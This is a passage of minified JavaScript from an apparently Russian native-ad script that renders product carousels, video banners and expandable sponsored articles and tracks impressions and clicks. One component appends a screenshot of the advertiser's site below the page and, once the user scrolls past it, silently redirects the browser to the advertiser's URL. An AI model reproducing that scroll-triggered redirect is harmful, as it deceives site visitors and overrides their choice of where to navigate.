Gt(u),window.addEventListener("resize",l((function(){Gt(u)}),200))},e.prototype.checkVisibility=function(){t.prototype.checkVisibility.call(this);"immap"===this.banner.subtype&&ee(this)},e}(Ft),se=function t(e,i){this.el=e,this.config={duration:300,perPage:4,onChange:function(){}},v(this.config,i),this.resolvePerPage(),this.elWidth=e.offsetWidth,this.items=[].slice.call(e.children),this.current=0,this.transformProp=t.getTransformProp(),this.resizeHandler=this.resizeHandler.bind(this),this.init()};function ne(t,e,s){var n=i(".s-dgj",t),o=i(".s-cyb",t),r=i(".s-xBM",t),a=new se(n,{onChange:function(){var t=this.current;o.classList.remove("s-RYc"),r.classList.remove("s-RYc"),0===t&&r.classList.add("s-RYc"),t+s===e.length&&o.classList.add("s-RYc")},perPage:s});return r.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.prev()})),o.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.next()})),a}se.getTransformProp=function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"},se.prototype.init=function(){window.addEventListener("resize",this.resizeHandler),this.build()},se.prototype.build=function(){var t=this,e=t.el,i=t.config,s=t.items,n=t.perPage;e.style.webkitTransition="all "+i.duration+"ms ease-out",e.style.transition="all "+i.duration+"ms ease-out",this.slideToCurrent();for(var o=0;o<s.length;o++){s[o].style.width=100/n+"%"}},se.prototype.resolvePerPage=function(){if("object"!=typeof this.config.perPage)this.perPage=this.config.perPage;else for(var t in this.perPage=1,this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])},se.prototype.prev=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.max(s-t,0),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.next=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.min(s+t,e.length-i),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.slideToCurrent=function(){var t=this,e=t.el,i=t.current,s=t.elWidth,n=t.perPage,o=t.transformProp,r=-1*i*(s/n);e.style[o]="translate3d("+r+"px, 0, 0)"},se.prototype.resizeHandler=function(){this.resolvePerPage(),this.current+this.perPage>this.items.length&&(this.current=this.items.length<=this.perPage?0:this.items.length-this.perPage),this.elWidth=this.el.offsetWidth,this.build()};var oe=function(t,e,i){void 0===i&&(i={}),this.data=e.showcase||e,this.target=t,this.bnnr=e,this.pd=i,this.opts={lineHeight:1.25,maxItems:i.duplex?4:2,moreItems:2},this.injectID=e.banner,this.classes=V(e,i),this.classes.push("s-IAR"),this.items=this.data.goods||[],this.containerWidth=i.hint.width||740,this.bnnr.bannerType=e.bannerType||"branding",this.html=this._template(),this.target&&(this.target.insertAdjacentHTML("afterbegin",this.html),this.init())};oe.prototype.init=function(t){var e=this;t&&(this.target=i(t));var s=this.pd,n=this.target;if(this.containerWidth=i(".s-hTt",n).clientWidth||this.containerWidth,this.perPage=this.containerWidth<=690?3:4,s.isVertical){var o=i(".s-unB",n);o&&(this.hideItems(),o.addEventListener("click",(function(t){t.preventDefault();var i=d("sj:scsm",{id:s.id});document.dispatchEvent(i),e.showMore(t)})))}else{this.resizeItems();var r=this.items,a=r.length;this.perPage<a&&(i(".s-Ula",n).classList.add("s-Ula--active"),ne(n,r,this.perPage))}},oe.prototype.hideItems=function(){for(var t=s(".s-qnS",this.target),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-eiV")}},oe.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-eiV",this.target),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-eiV"),n===i.length-1&&(e.style.display="none")}},oe.prototype.genGoods=function(t,e,i){var s=this.data,n=t.price||t.description,o=s.goodsOldPriceStrike?"s-zs9":"",r=t.useOldPrice&&t.oldPrice?z(t.oldPrice,"s-ozV "+o,'style="'+i.oldPriceText+'"'):"",a=n?'<sjdiv class="s-yP7">'+z(n,"s-uRi",'style="'+i.priceText+'"')+" "+r+"</sjdiv>":"",d=z(D(t.image),"s-WOx","data-sj-click"),l=t.text&&t.text.length?z(t.text,"s-RIz",'style="'+i.desc+'" data-sj-click'):"",p=z(t.button||s.button,"s-e2w",'style="'+i.btn+'" data-sj-click="btn"'),c='<sjdiv class="s-l9b">'+d+'<sjdiv class="s-L0Q" style="'+i.text+'"><sjdiv class="s-y8p" style="'+i.name+'" data-sj-click>'+t.name+"</sjdiv>"+l+'<sjdiv class="s-MGU">'+a+" "+p+"</sjdiv></sjdiv></sjdiv>";return $(t.url,c,"s-qnS",'data-id="'+t.id+'" '+i.goods)},oe.prototype.genCSS=function(){var t=this.opts.lineHeight,e=this.data,i=e.color,s=e.titleColor,n=e.titleBold,o=e.goodsNameColor,r=e.goodsNameBold,a=e.goodsTextColor,d=e.goodsTextBold,l=e.goodsPriceColor,p=e.goodsPriceBold,c=e.goodsOldPriceColor,v=e.goodsOldPriceBold,h="#"+(i||N);return{block:"\n        border-top: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";\n        border-bottom: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";",goods:"",btn:"background-color: "+h+";",title:"\n        color: #"+(s||"363636")+";\n        font-weight: "+(n?"bold":"normal")+";",text:"line-height: "+t+";",desc:"\n        color: #"+(a||"949494")+";\n        font-weight: "+(d?"bold":"normal")+";",navSvg:h,name:"\n        color: #"+(o||"212121")+";\n        font-weight: "+(r?"bold":"normal")+";",priceText:"\n        color: #"+(l||N)+";\n        font-weight: "+(p?"bold":"normal")+";",oldPriceText:"\n        color: #"+(c||"b1b1b1")+";\n        font-weight: "+(v?"bold":"normal")+";",moreBtn:"color: "+h+";",moreSvg:h}},oe.prototype.resizeItems=function(){for(var t=s(".s-L0Q",this.target),e=0;e<t.length;e+=1){var i=t[e];this._truncate(i)}},oe.prototype._truncate=function(t){var e=this.opts.lineHeight;if(t=i(".s-RIz",t)){var s=t.offsetHeight,n=parseFloat(window.getComputedStyle(t).getPropertyValue("font-size")),o=Math.round(n*e*3);o<s&&(t.style.height=o+"px")}},oe.prototype._template=function(){var t=this,e=this,i=e.items,s=e.containerWidth,n=e.pd,o=e.classes,r=e.data,a=e.bnnr,d=e.injectID,l=n.duplex,p=this.opts.maxItems,c=this.genCSS(),v=[],h=i.length,u=h<4&&(100/h).toFixed(5);u&&(c.goods='style="width: '+u+'%"'),n.isVertical||(1===h?o.push("s-pQo s-bJO"):h<=2&&s>550?o.push("s-pQo"):3===i.length&&o.push("s-wh7"));var A=!l&&r.useLogo&&r.logo?z(D(r.logo),"s-gLR"):"",g=z(P.leftNav(c.navSvg),"s-smK s-xBM s-RYc",'data-nav="prev"'),f=z(P.rightNav(c.navSvg),"s-smK s-cyb",'data-nav="next"'),m=n.isVertical&&i.length>p?'<sjdiv class="s-unB" style="'+c.moreBtn+'">'+P.load(c.moreSvg)+" Показать ещё...</sjdiv>":"",b="";b=l&&(r.titleImage||r.titleImageV)?D(n.isVertical?r.titleImageV:r.titleImage):z(r.title,"s-QgO",'style="'+c.title+'"'),i.forEach((function(e,i){v.push(t.genGoods(e,i,c))}));var y=z(v.join(""),"s-Ygz s-dgj"),j=".sj-"+d+" .s-e2w:hover {\n      background-color: #"+(r.buttonBackgroundHover||Q)+"!important;\n    }";return'<sjdiv class="'+o.join(" ")+'"><style>'+j+"</style>"+(l?"":Y(a))+'<sjdiv class="s-Ula" style="'+c.block+'"><sjdiv class="s-tCN '+(A?"s-l0d":"")+'">'+A+" "+b+'</sjdiv><sjdiv class="s-hTt">'+g+'<sjdiv class="s-dJY">'+y+" "+m+"</sjdiv>"+f+"</sjdiv></sjdiv>"+(l?"":U(a))+"</sjdiv>"};var re=function(t){function e(e,i,s){void 0===s&&(s={}),t.call(this,e,i,s),e.pixelAudit=e.showcase.pixelAudit;var n=this.banner.st;this.showDelay=s.showDelay||null!=n?1e3*n:(this.banner.type,1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var t=this.banner,e=this.pd,s=e.$target;!t.brn&&!t.hopper&&!e.duplex&&this.sendEvent("top",{},!0),t.showcase.goods.forEach((function(t){t.url=A(t,t.url)})),new oe(s,t,e),Lt(this),this.$banner=i("sjdiv",s),this.$container=i(".s-Ula",s),this.setListeners()},e.prototype.setListeners=function(){var t=this;n(s(".s-qnS",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))})),this.pd.isVertical&&document.addEventListener("sj:scsm",(function(e){e.detail.id===t.pd.id&&t.sendEvent("scsm")}))},e.prototype.checkVisibility=function(){var t=this,e=t.$container,i=t.banner,s=t.showDelay,n=t.viewPoints;if(!(i.hopper&&!i.hopper.clicked||this.showEventSent&&0===n.length)){var o=i.brn||i.hopper;j(e,i)&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(Ht(this),o&&this.cumulativeTime>0&&(i.pixelAudit&&!i.pixelCalled&&(dt(i,i.pixelAudit),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}},e.prototype.handleUrl=function(t){if(t.stopPropagation(),null!==a(t.target,"[data-sj-click]")&&this.showEventSent){var e=this.banner,i=t.currentTarget.getAttribute("data-id");e.clicked||this.sendEvent("native-clk",{it:t.isTrusted}),e.clicked=!0,this.sendEvent("goods-clk-"+i)}else t.preventDefault()},e}(Ft);function ae(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i),n="map"===t.subtype,o="immap"===t.subtype,r=null!=t.videoTemplate?Number(t.videoTemplate):1;s.push("s-oI4 "+(n||o?"s-B11":""),"s-WNF-"+r),t.disableLinkify=n||o;var a="",d="";if(t.useCustomBackground){s.push("s-LaI"),1==r&&(t.customBackgroundHorizontal=t.customBigBgHorizontal);var l=t.customBackgroundVertical,p=t.customBackgroundHorizontal;l&&(a='background-image: url("'+l+'");'),p&&(d='background-image: url("'+p+'");')}var c="ffffff";t.useCustomBackground&&t.backgroundColor&&(c=t.backgroundColor);var h,u={poster:t.poster};t.videoURL&&!e.preview?h=st(t.videoURL,u):h='<sjdiv class="s-YcV"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var A={};if(A[r>=1?"inner":"container"]="background-color: #"+c+";"+at(d),r>1){var g=e.$target&&e.$target.getBoundingClientRect().width,f=a?g?Math.round(g/1.7)+"px":"200px":"auto";A=v(A,{container:"font-size: "+t.textFontSize+"px;",logo:"text-align: "+t.titleAlign+";",title:"\n        font-family: "+(at(t.titleFont)||"inherit")+";\n        font-size: "+t.titleFontSize+"px;\n        font-weight: "+(t.titleBold?"bold":"normal")+";\n        color: #"+t.titleColor+";\n        text-align: "+t.titleAlign+";\n      ",text:"\n        color: #"+t.textColor+";\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.textBold?"bold":"normal")+";\n        text-align: "+t.textAlign+";\n      ",content:e.isVertical?"min-height: "+f+";"+at(a):"",btnWrapper:"\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.buttonBold?"bold":"normal")+";\n        text-align: "+t.buttonAlign+";\n      ",btn:"background-color: #"+t.buttonBackground+"; color: #"+t.buttonColor+";"})}var m=t.notReplay?"":z(it("replay","40 40"),"s-mWP s-YIH"),b=t.noAudio?"":z("","s-mWP s-FfY"),y="\n    "+(0===r?z(it("bigPlay","60 60"),"s-mWP s-Z4Y"):"")+"\n    "+z("","s-mWP s-AFe")+"\n    "+b+"\n    "+m+"\n  ",j=t.useCustomLogo&&t.customLogo?z(D(t.customLogo),"s-qlr",'style="'+A.logo+'"'):"",x=t.useTitle&&t.title?z(t.title,"s-qKQ",'style="'+A.title+'"'):"",w=t.useText&&(t.textHTML||t.text)?z(t.textHTML||t.text,"s-FiH",'style="'+A.text+'"'):"",k="";t.button&&(k=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+A.btn+'"'));var I=t.useButton&&!o?'<sjdiv class="s-G7N" style="'+A.btnWrapper+'">'+k+"</sjdiv>":"",S="";(j||x||w||I)&&(S=z(j+x+w+I,"s-peM",'data-sj-click="text" style="'+A.content+'"'));var R='<sjdiv class="s-l1Y" data-sj-click="video"><sjdiv class="s-UM9">'+h+" "+y+"</sjdiv></sjdiv>"+S,L="";(0===r&&(L+='<sjdiv class="s-N9A" style="'+(e.isVertical?at(a):"")+'"></sjdiv>'),o)&&(L+='<sjdiv class="s-CyQ">'+(t.mapTitle?z(t.mapTitle,"s-qKQ",'style="color:#'+t.buttonBackground+'"'):"")+'<sjdiv class="s-QOv"></sjdiv></sjdiv>');return t.classes=s,t.styles=A,W(t,e,R,L)}function de(t,e){var s,n=e.uaData||{},o=i(".s-UM9",t),r=i("video",t),a=i(".s-Z4Y",t),l=i(".s-AFe",t),p=i(".s-FfY",t),c=i(".s-YIH",t),v=!0,h=(!!(s=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./))&&parseInt(s[2]))>=66||function(){var t=navigator.userAgent.match(/Firefox\/([0-9]+)\./);return!!t&&parseInt(t[1])}()>=66,u=it("playBtn","25 25"),A=it("pauseBtn","25 25"),g=it("volumeOff"),f=it("volumeOn");function m(t){p&&(p.innerHTML=t?g:f)}function b(t){a&&"play"===t&&(a.style.display="none"),l.innerHTML="play"===t?A:u}if(r){if(m(r.muted),b("pause"),r.addEventListener("ended",(function(){v=r.muted,o.classList.add("s-WCn"),this.setAttribute("paused","true")})),a&&a.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.play()})),l.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var e=r.paused?"play":"pause";r[e](),b(e),r.setAttribute("paused","pause"===e)})),c&&c.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var i=d("vastRewind",{id:e.id});o.classList.remove("s-WCn"),r.play(),r.setAttribute("paused",!1),r.muted=v,document.dispatchEvent(i)})),r.addEventListener("play",(function(){p&&(p.style.display="block",m(r.muted)),n.isMobile&&(l.style.display="block"),b("play")})),r.addEventListener("pause",(function(){b("pause")})),!n.isMobile&&!n.isTablet&&!h){var y=null,j=0;r.volume=j,null!=p&&(p.style.display="block"),o.addEventListener("mouseenter",(function(){r.muted=!1,y||(m(!1),y=setInterval((function(){r||clearInterval(y),(j=r.volume+.1)>=1&&(clearInterval(y),j=1),r.volume=j}),200))})),o.addEventListener("mouseleave",(function(){r.muted=!0,r.volume=0,clearInterval(y),y=null,m(!0)}))}p&&(h||n.isMobile)&&p.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.muted=v=!r.muted,m(r.muted)}))}}var le=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd.$target;o.template=o.videoTemplate,o.map={};var a="map"===o.subtype,d="immap"===o.subtype;(r.insertAdjacentHTML("afterbegin",ae(o,this.pd)),this.$banner=i("sjdiv",r),this.$video=i("video",r),this.$container=i(".s-kmh",r),a||d)&&(Xt(this,d),d&&te(this),n(s(".s-LqL a",r),(function(t){t.href=A(o,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));de(r,this.pd),this.initListeners(),rt(r)},e.prototype.initListeners=function(){var t=this,e=this,i=e.banner,s=e.pd,n=e.SJ,o="map"===i.subtype,r=Boolean(i.hopper),d=n._env.devices.isMobile,p=Qt(this),c="data-sj-click",v=o?Kt.bind(this):this.onClick;this.$container.addEventListener("click",(function(e){e.stopPropagation();var s=a(e.target,"[data-sj-click]");if(s&&t.showEventSent){var n=s.getAttribute(c);if(i.clicked||p.indexOf(n)<0||r&&!d&&"btn"!=n)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));v(e)}else e.preventDefault()})),qt(this),window.addEventListener("resize",l((function(){rt(s.$target)}),200))},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),_t(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay,a=this.banner.pixelAudit,d=i.hopper&&!i.hopper.clicked,l=i.brn||i.hopper;if(!d){if(this._checkAutoPlay(),(o.hasPlayed||n)&&!R()){var p=1e3*s.currentTime,c=n?r:p;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),c>=r&&!this.showEventSent&&(Ht(this),l&&(a&&!i.pixelCalled&&(dt(i,a),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),p>=q.intervalDelay&&Bt(this,p),Nt(this,p)}"immap"===i.subtype&&ee(this)}},e}(Ft);function pe(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=N,n=V(t,e,i),o=e.nativeContentButtonColor||s,r=e.styles.title||"color: #424242;",a=e.styles.subTitle||"font-size: 16px; color: #424242;",d=e.styles.text||"",l="superhop"===t.bannerType,p=e.isVertical;n.push("s-R5y "+(l?"s-R5y--superhop":"")),e.isVertical&&(r+=e.styles.titleV||"",a+=e.styles.subTitleV||"",d+=e.styles.textV||"");var c={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"color: #"+o+";",title:r,text:d},v=".s-lT8 .sj-h1 {"+r+"} .s-lT8 .sj-h2 {"+a+"}",h=z(D(t.image),"s-k3d",'data-sj-click="image"'),u=z((t.button||"Читать полностью...")+it("arrowDown",!1),"s-IgQ",'style="'+c.btn+'"'),A=t.bannerLabel?z(t.bannerLabel,"s-F5u"):"",g=z('<sjdiv class="s-nu7">'+(t.bannerLabel2||"")+"</sjdiv>","s-F5u"),f=l?"":'<sjdiv class="s-G7N" data-sj-click="btn">'+u+"</sjdiv>",m='<sjdiv class="s-qKQ" style="'+at(c.title)+'">'+t.title+"</sjdiv>",b=t.author?'<sjdiv class="s-dcE">'+t.author+"</sjdiv>":"",y='<sjdiv class="s-peM s-VXq" style="'+at(c.text)+'"><sjdiv class="s-HD1 s-KQh">'+(l&&p?"":h)+'<sjdiv class="s-FiH s-lT8" data-sj-click="text">'+(m+b)+" "+(l&&p?h:"")+" "+t.announce+'</sjdiv></sjdiv><sjdiv class="s-C2T"><sjdiv class="s-FiH s-lT8">'+t.text+"</sjdiv>"+(A+g)+"</sjdiv>"+f+"</sjdiv>";return t.classes=n,t.styles=c,t.disableLabel=!0,t.disableLinkify=!0,"<style>"+v+"</style>"+W(t,e,y)}var ce=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,d=r.$target;d.insertAdjacentHTML("afterbegin",pe(o,r)),setTimeout((function(){!function(t){var e=i(".s-KQh",t);function s(){e.style.height=e.offsetHeight-30+"px"}var n=i("img",t),o=n&&n.getAttribute("src");n&&!n.complete&&o?b(o,(function(){s()})):s()}(d)}),0),this.$banner=o.$banner=i("sjdiv",d),this.$container=i(".s-kmh",d);var l=Qt(this),p=this.SJ._env.devices.isMobile,c=function(t){t.stopPropagation(),o.clicked?this.sendEvent("link-clk"):t.preventDefault()}.bind(this);this.clickableHandler=function(t){var i=a(t.target,"[data-sj-click]");if(i){var s=i.getAttribute("data-sj-click");p&&l.indexOf(s)<0||e.show(t)}},this.$container.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault()})),this.$container.addEventListener("click",this.clickableHandler),n(s("a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",c)}));var v=s(".s-lT8 sjdiv[data-id]",d);this.initAds(v),n(s(".s-Grs a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",c)}))},e.prototype.initAds=function(t){var e,s,o=this,r=o.$banner,a=o.banner,d=o.pd,l=o.showDelay,p=[],c=[],v=i(".s-C2T",r);n(t,(function(t){for(var e,i,s=t.getAttribute("data-id").split(","),n=0;n<s.length;n++){var o=s[n];if(i=a.elems[o]){e=o,i.appid=o,c.push(i);break}}if(i){var r=gt(d,e);r.duplex=!1,r.$target=t,r.disableFooter=!0,p.push(r)}})),c.forEach((function(t){var n=t.subtype,o=t.appid,r=p.filter((function(t){return t.id===o}))[0];if(r){t.pagehash=a.pagehash,t.hopper=a,t.st=l/1e3;var c,h,u=t.bannerLabel2;if(u){var A=i(".s-F5u > .s-nu7",v),g=a.bannerLabel2||s?"<br>":"";A.insertAdjacentHTML("beforeend",g+u),s=!0}if(("map"===n||"immap"===n)&&(c=v,h=J(t),c.insertAdjacentHTML("beforeend",h),t.productId&&!e)){var f=G("Источник цен: Ютека");i(".s-R5y > .s-LqL",d.$target).insertAdjacentHTML("beforeend",f),e=!0}Ge(t,r)}}))},e.prototype.show=function(){var t=this.$banner,e=this.banner;if(!e.clicked){t.classList.add("s-J4u"),e.clicked=!0,this.$container.removeEventListener("click",this.clickableHandler),this.sendEvent("native-clk");var i=d("sj:active",{id:e.banner});t.dispatchEvent(i),e.pxact&&dt(e,e.pxact)}},e.prototype.checkVisibility=function(){if(!R()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=s.pixelAudit,r=s.brn,a=T(i,s);t||(a>=50&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=n&&!this.showEventSent&&(Ht(this),r&&this.cumulativeTime>0&&(o&&!s.pixelCalled&&(dt(s,o),s.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)),s.auto&&!s.clicked&&this.showEventSent&&this.show(),a>=30&&s.clicked&&(this.rTime+=q.intervalDelay,this.rTime>=5e3&&(this.rTime=0,this.sendEvent("hv")))}},e}(Ft);var ve=function(t){function o(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st,o=e.siteDelay;this.viewPoints=[2e3],this.showDelay=s.showDelay||null!=n?1e3*n:5e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0,this.canInitializeSite=!0,this.prevScroll=window.scrollY+window.innerHeight,this.siteDelay=o&&1e3*o||2e4}return t&&(o.__proto__=t),o.prototype=Object.create(t&&t.prototype),o.prototype.constructor=o,o.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;o.clicked=!0,a.insertAdjacentHTML("afterbegin",pe(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-gZc",a),n(s(".s-kmh a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",(function(t){t.stopPropagation(),e.sendEvent("link-clk")}))})),this.initNestedAd()},o.prototype.initNestedAd=function(){var t=this,s=t.$banner,n=t.banner,o=t.pd,r=i(".s-C2T",s),a=i(".s-lT8",r);for(var d in n.elems){var l=n.elems[d];l.appid=d,l.pagehash=n.pagehash,l.hopper=n;var p=gt(o,d);p.disableFooter=!0,p.$target=e("sjdiv");var c=l.bannerLabel2;if(c){var v=i(".s-F5u > .s-nu7",r),h=n.bannerLabel2?"<br>":"";v.insertAdjacentHTML("beforeend",h+c)}a.appendChild(p.$target),Ge(l,p);break}},o.prototype.initToSite=function(){if(this.canInitializeSite){var t=this,e=t.$banner,s=t.banner,n=t.pd.isVertical?s.screenshot_m:s.screenshot;if(n){this.canInitializeSite=!1,s.siteRect={};var o=e.getBoundingClientRect(),r=Math.floor(window.scrollY+o.bottom);document.body.insertAdjacentHTML("beforeend",function(t){var e=t.image,i=t.icon,s=t.title,n='<sjdiv class="sj-site" style="top:'+t.position+'px;"><sjdiv class="sj-site__panel">'+function(t){return t?'<sjdiv class="sj-site__icon" style="background-image: url(\''+t+"')\"></sjdiv>":""}(i)+'<sjdiv class="sj-site__title">'+s+'</sjdiv></sjdiv><img class="s-IEI" src="'+e+'"></sjdiv>';return n}({image:n,title:s.screenshot_url,icon:s.screenshot_icon,position:r})),this.$site=i(".sj-site")}}},o.prototype.checkVisibility=function(){if(!R()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=e.$site,r=T(i,s);r>0&&(this.cumulativeTime+=q.intervalDelay),t||this.cumulativeTime>0&&this.cumulativeTime>=n&&(Ht(this),Bt(this,this.cumulativeTime));var a=s.rect,d=a.top+a.height;if(this.canInitializeSite&&window.scrollY+window.innerHeight+100>d&&(this.canInitializeSite=!1),this.cumulativeTime>=this.siteDelay&&this.canInitializeSite&&this.initToSite(),o&&!s.redirect){var l=s.siteRect,p=T(o,l),c=d+.8*l.rect.height,v=window.scrollY+window.innerHeight;p<=0&&(o.style.top=Math.floor(d)+"px");var h=this.showEventSent&&this.prevScroll<c&&v>=c;if(this.prevScroll=v,h){s.redirect=!0;try{window.location.assign(s.url)}catch(t){this.sendEvent("r-error",{e:t}),o.parentNode.removeChild(o),this.$site=null}}}r>0&&(this.rTime+=q.intervalDelay,this.rTime>=5e3&&(this.rTime=0,s.startRead||(this.sendEvent("start-read"),s.startRead=!0),this.sendEvent("hv")))}},o}(Ft),he=function(t){this.ctx=t};he.matches=function(t,e){var i="string"==typeof e?[e]:e,s=t.matches||t.matchesSelector||t.msMatchesSelector||t.webkitMatchesSelector;if(s){var n=!1;return i.every((function(e){return!s.call(t,e)||(n=!0,!1)})),n}return!1},he.prototype.getContexts=function(){var t=[];return(null==this.ctx?[]:NodeList.prototype.isPrototypeOf(this.ctx)?Array.prototype.slice.call(this.ctx):[this.ctx]).forEach((function(e){var i=t.filter((function(t){return t.contains(e)})).length>0;-1!==t.indexOf(e)||i||t.push(e)})),t},he.prototype.createIterator=function(t,e,i){return document.createNodeIterator(t,e,i,!1)},he.prototype.getIteratorNode=function(t){return(null===t.previousNode()||t.nextNode())&&t.nextNode()},he.prototype.iterateThroughNodes=function(t,e,i,s,n){for(var o,r=this,a=this.createIterator(e,t,s),d=[];o=r.getIteratorNode(a);)d.push(o);d.forEach((function(t){i(t)})),n()},he.prototype.forEachNode=function(t,e,i,s){var n=this;void 0===s&&(s=function(){});var o=this.getContexts(),r=o.length;r||s(),o.forEach((function(o){n.iterateThroughNodes(t,o,e,i,(function(){--r<=0&&s()}))}))};var ue=function(t){this.opt=v({},{caseSensitive:!0,ignoreJoiners:!1,wildcards:!1},t)};ue.prototype.create=function(t){var e=this.opt;return e.wildcards&&(t=this.setupWildcardsRegExp(t)),t=this.escapeStr(t),e.ignoreJoiners&&(t=this.setupIgnoreJoinersRegExp(t)),t=this.createMergedBlanksRegExp(t),e.ignoreJoiners&&(t=this.createJoinersRegExp(t)),e.wildcards&&(t=this.createWildcardsRegExp(t)),t=this.createRegExp(t),new RegExp(t,"gm"+(e.caseSensitive?"":"i"))},ue.prototype.escapeStr=function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},ue.prototype.setupIgnoreJoinersRegExp=function(t){return t.replace(/[^(|)\\]/g,(function(t,e,i){var s=i.charAt(e+1);return/[(|)\\]/.test(s)||""===s?t:t+"\0"}))},ue.prototype.createJoinersRegExp=function(t){var e=[];return this.opt.ignoreJoiners&&e.push("\\u00ad\\u200b\\u200c\\u200d"),e.length?t.split(/\u0000+/).join("["+e.join("")+"]*"):t},ue.prototype.createMergedBlanksRegExp=function(t){return t.replace(/[\s]+/gim,"[\\s]+")},ue.prototype.createRegExp=function(t){var e=this,i="";return[",",".","(",")","[","]",";","?","!",":","«","»"].forEach((function(t){i+="|"+e.escapeStr(t)})),"(^|\\s"+i+")("+t+")(?=$|\\s"+i+")"},ue.prototype.setupWildcardsRegExp=function(t){return(t=(t=t.replace(/(?:\\)*\?/g,(function(t){return"\\"===t.charAt(0)?"?":""}))).replace(/(?:\\)*\*/g,(function(t){return"\\"===t.charAt(0)?"*":""}))).replace(/(?:\\)*\s/g,(function(t){return"\\"===t.charAt(0)?" ":""}))},ue.prototype.createWildcardsRegExp=function(t){var e=this.escapeStr("!(),;:?.«»");return t.replace(/\u0001/g,"\\S?").replace(/\u0002/g,"[^\\s"+e+"]*").replace(/\u0003/g,"(\\s+\\S{1,10})?\\s+")};var Ae=function(t,e){this._opt={exclude:[],each:function(){},noMatch:function(){},filter:function(){return!0},done:function(){}},this.ctx=t,this.opt=e},ge={opt:{configurable:!0},iterator:{configurable:!0}};ge.opt.set=function(t){this._opt=v(this._opt,t)},ge.opt.get=function(){return this._opt},ge.iterator.get=function(){return new he(this.ctx)},Ae.prototype.getSeparatedKeywords=function(t){var e=[];return t.forEach((function(t){t.trim()&&-1===e.indexOf(t)&&e.push(t)})),{keywords:e.sort((function(t,e){return e.length-t.length})),length:e.length}},Ae.prototype.getTextNodes=function(t){var e=this,i=[];this.iterator.forEachNode(NodeFilter.SHOW_TEXT,(function(t){i.push(t)}),(function(t){return e.matchesExclude(t.parentNode)?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT}),(function(){t(i)}))},Ae.prototype.matchesExclude=function(t){return 